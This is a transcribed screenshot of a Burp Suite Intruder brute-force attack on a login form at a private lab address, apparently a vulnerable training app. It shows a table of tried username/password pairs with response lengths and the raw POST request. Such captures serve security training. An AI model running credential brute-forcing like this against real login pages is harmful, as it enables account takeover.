 Attack Save Columns 3. Intruder attack of 192.168.57.151 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
48 admin 123456 200 35023
486 test abc123 200 35023
1679 pikachu 000000 200 35023
0 200 35047
1 root admin 200 35047
2 admin admin 200 35047
3 test admin 200 35047
4 guest admin 200 35047
5 user admin 200 35047
6 adm admin 200 35047
7 admin1 admin 200 35047
8 administrator admin 200 35047
Request Response
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.57.151:8080
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.57.151:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Referer: http://192.168.57.151:8080/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fvob9iv1bk3j2rev6stsekvce7
14 Connection: close
? Search... 0 matches
Finished